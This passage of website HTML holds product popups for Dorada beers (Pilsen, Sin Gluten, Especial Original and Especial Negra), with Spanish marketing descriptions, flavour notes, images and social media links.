 > <a href=" https://twitter.com/cervezadorada" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/cervezadorada/" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/cervezadorada" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/user/doradaenvivo" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><a href="https://dorada.es/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center dorada_sin" 
 id="norebro-custom-696c26c469853" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center dorada_sin_gluten" 
 id="norebro-custom-696c26c469892" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679080" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679080,&quot;slug&quot;:&quot;dorada-pilsen-sin-gluten&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.dorada_sin_gluten&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679080" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin-gluten.png" class="vc_single_image-img attachment-full" alt="ficha-dorada-sin-gluten" decoding="async" title="ficha-dorada-sin-gluten" srcset="https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin-gluten.png 500w, https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin-gluten-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin-gluten.png" class="lazyload vc_single_image-img attachment-full" alt="ficha-dorada-sin-gluten" decoding="async" title="ficha-dorada-sin-gluten" data-srcset="https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin-gluten.png 500w, https://ccc.es/wp-content/uploads/2020/05/ficha-dorada-sin-gluten-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c46b91e" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Dorada Pilsen Sin Gluten</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Dorada Sin Gluten es la primera cerveza de Canarias que permite disfrutar de la misma frescura, mismo sabor, mismo alcohol y la misma botella de la Dorada Pilsen, pero sin gluten.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c46bae3" 
 ></p><h4>DESCRIPCIÓN</h4><p>Mientras que el sello Espiga Barrada acredita la validez del producto a nivel nacional, la insignia de Dorada asegura el frescor y la calidad de todos sus componentes. <strong>Dorada Sin Gluten</strong> es ideal para quienes no pueden consumir gluten pero quieren ser parte de la experiencia Dorada.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="354" height="151" src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-dorada-sin-gluten.svg" class="vc_single_image-img attachment-medium" alt="NOTAS-SABOR-dorada-sin-gluten" decoding="async" title="NOTAS-SABOR-dorada-sin-gluten" /></noscript><img width="354" height="151" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20354%20151%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-dorada-sin-gluten.svg" class="lazyload vc_single_image-img attachment-medium" alt="NOTAS-SABOR-dorada-sin-gluten" decoding="async" title="NOTAS-SABOR-dorada-sin-gluten" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c46d1c9" 
 > <a href=" https://twitter.com/cervezadorada" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/cervezadorada/" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/cervezadorada" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/user/doradaenvivo" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><a href="https://dorada.es/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center dorada_sin_limon" 
 id="norebro-custom-696c26c46d3dc" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center dorada_pilsen" 
 id="norebro-custom-696c26c46d417" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679057" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679057,&quot;slug&quot;:&quot;dorada-pilsen&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.dorada_pilsen&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679057" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2020/05/ficha-pilsen.png" class="vc_single_image-img attachment-full" alt="ficha-pilsen" decoding="async" title="ficha-pilsen" srcset="https://ccc.es/wp-content/uploads/2020/05/ficha-pilsen.png 500w, https://ccc.es/wp-content/uploads/2020/05/ficha-pilsen-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/ficha-pilsen.png" class="lazyload vc_single_image-img attachment-full" alt="ficha-pilsen" decoding="async" title="ficha-pilsen" data-srcset="https://ccc.es/wp-content/uploads/2020/05/ficha-pilsen.png 500w, https://ccc.es/wp-content/uploads/2020/05/ficha-pilsen-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c46ebef" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Dorada Pilsen</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">La calidad de la cerveza que representa el estilo de vida y el orgullo de ser canario es una combinación entre la frescura de ser elaborada aquí cerquita y la herencia de ser muy nuestra desde hace 75 años.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c46ec87" 
 ></p><h4>DESCRIPCIÓN</h4><p>La cerveza líder del mercado en la provincia de Santa Cruz de Tenerife ha creado una relación tan estrecha con su público que ha pasado de ser una marca para convertirse en un icono de referencia del archipiélago. En este sentido, tiene un propósito claro: refrescar los momentos a gusto de quienes viven en Canarias.</p><p>La familia Dorada tiene cuatro variedades, aparte de la Pilsen: Dorada Especial, Dorada Sin, Dorada Sin Gluten y Dorada Sin con Limón.</p><h4>NOTAS DE SABOR</h4><p>Cerveza tipo pilsen , con suave aroma a frutas y lúpulo. Con característico sabor a malta y suave amargor.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="354" height="151" src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-pilsen.svg" class="vc_single_image-img attachment-medium" alt="NOTAS SABOR pilsen" decoding="async" title="NOTAS SABOR pilsen" /></noscript><img width="354" height="151" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20354%20151%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-pilsen.svg" class="lazyload vc_single_image-img attachment-medium" alt="NOTAS SABOR pilsen" decoding="async" title="NOTAS SABOR pilsen" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c46f574" 
 > <a href=" https://twitter.com/cervezadorada" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/cervezadorada/" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/cervezadorada" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/user/doradaenvivo" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><a href="https://dorada.es/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center dorada_sin_gluten" 
 id="norebro-custom-696c26c46f789" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center dorada_sin" 
 id="norebro-custom-696c26c46f7c4" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679017" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679017,&quot;slug&quot;:&quot;dorada-especial-original&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.dorada_especial&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679017" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2022/03/botella-especial-ficha.png" class="vc_single_image-img attachment-full" alt="botella-especial-ficha" decoding="async" title="botella-especial-ficha" srcset="https://ccc.es/wp-content/uploads/2022/03/botella-especial-ficha.png 500w, https://ccc.es/wp-content/uploads/2022/03/botella-especial-ficha-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2022/03/botella-especial-ficha.png" class="lazyload vc_single_image-img attachment-full" alt="botella-especial-ficha" decoding="async" title="botella-especial-ficha" data-srcset="https://ccc.es/wp-content/uploads/2022/03/botella-especial-ficha.png 500w, https://ccc.es/wp-content/uploads/2022/03/botella-especial-ficha-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c470f51" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Dorada Especial Original</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Dorada Especial guarda su secreto de éxito en un lugar muy particular, el 50% de su extramaduración. Esto la ha llevado al orgullo ser galardonada diez años consecutivos con las medallas de oro de la calidad Monde Selection.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c470fe7" 
 ></p><h4>DESCRIPCIÓN</h4><p>La <strong>Dorada Especial</strong>, la Especial Tostada, la Especial Negra no son cervezas cualesquiera, pues se obtienen a partir de agua pura de origen volcánico, lúpulo aromático y levadura propia. Su proceso de elaboración es más largo que el de otras cervezas, llevan un 50% más de tiempo, lo que las convierte en una familia extraordinaria.</p><p>Estas variedades son ideales para compartir instantes únicos y disfrutar de momentos especiales con quienes más quieres. Las cosas buenas de la vida llevan tiempo, por lo que queremos que te detengas a descubrir a nuestro lado el universo que rodea tu <strong>Dorada Especial.</strong> Podríamos darte muchos más argumentos que explican el porqué de la excelencia de esta cerveza, pero hay sabores que no se deben explicar sino que deben descubrirse.</p><h4>NOTAS DE SABOR</h4><p>Posee un rico aroma a frutas, lúpulo y malta. En boca destaca su carácter que se lo aporta el cuerpo y amargor, bien balanceado su dulzor y post amargor. En su perfil encontramos aroma a piña tropical.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="354" height="152" src="https://ccc.es/wp-content/uploads/2019/11/dorada-esencia.negra_.svg" class="vc_single_image-img attachment-medium" alt="dorada esencia.negra" decoding="async" title="dorada esencia.negra" /></noscript><img width="354" height="152" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20354%20152%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2019/11/dorada-esencia.negra_.svg" class="lazyload vc_single_image-img attachment-medium" alt="dorada esencia.negra" decoding="async" title="dorada esencia.negra" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c47297c" 
 > <a href=" https://twitter.com/dorada_especial" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/doradaespecial" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/dorada_especial/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/playlist?list=PLW1Ka7jBMeCyAmQSLrEsTM2JZTgt1l6dg" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c472a0d" 
 ><p><a href="https://www.doradaespecial.com/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center dorada_negra" 
 id="norebro-custom-696c26c472b5f" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center dorada_roja" 
 id="norebro-custom-696c26c472b97" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679033" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679033,&quot;slug&quot;:&quot;dorada-especial-negra&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.dorada_negra&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679033" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2022/03/botella-especial-negra-ficha.png" class="vc_single_image-img attachment-full" alt="botella-especial-negra" decoding="async" title="botella-especial-negra" srcset="https://ccc.es/wp-content/uploads/2022/03/botella-especial-negra-ficha.png 500w, https://ccc.es/wp-content/uploads/2022/03/botella-especial-negra-ficha-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2022/03/botella-especial-negra-ficha.png" class="lazyload vc_single_image-img attachment-full" alt="botella-especial-negra" decoding="async" title="botella-especial-negra" data-srcset="https://ccc.es/wp-content/uploads/2022/03/botella-especial-negra-ficha.png 500w, https://ccc.es/wp-content/uploads/2022/03/botella-especial-negra-ficha-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c4742b0" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Dorada Especial Negra</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Dorada Especial guarda su secreto de éxito en un lugar muy particular, el 50% de su extramaduración. Esto la ha llevado al orgullo ser galardonada diez años consecutivos con las medallas de oro de la calidad Monde Selection.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c474395" 
 ></p><h4>DESCRIPCIÓN</h4><p>La <strong>Dorada Especial Negra</strong>, la Especial Tostada, la Especial no son cervezas cualesquiera, pues se obtienen a partir de agua pura de origen volcánico, lúpulo aromático y levadura propia. Su proceso de elaboración es más largo que el de otras cervezas, llevan un 50% más de tiempo, lo que las convierte en una familia extraordinaria.</p><p>Estas variedades son ideales para compartir instantes únicos y disfrutar de momentos especiales con quienes más quieres. Las cosas buenas de la vida llevan tiempo, por lo que queremos que te detengas a descubrir a nuestro lado el universo que rodea tu <strong>Dorada Especial Negra.</strong> Podríamos darte muchos más argumentos que explican el porqué de la excelencia de esta cerveza, pero hay sabores que no se deben explicar sino que deben descubrirse.</p><h4>NOTAS DE SABOR</h4><p>Color negro-rubí. En nariz toques de lúpulo, tostado, ahumado y caramelo. Suave sabor, redondo, bien balanceado el dulzor y amargor.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="354" height="152" src="https://ccc.es/wp-content/uploads/2019/11/dorada-esencia.negra_.svg" class="vc_single_image-img attachment-medium" alt="dorada esencia.negra" decoding="async" title="dorada esencia.negra" /></noscript><img width="354" height="152" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20354%20152%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2019/11/dorada-esencia.negra_.svg" class="lazyload vc_single_image-img attachment-medium" alt="dorada esencia.negra" decoding="async" title="dorada esencia.negra" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c47508d" 
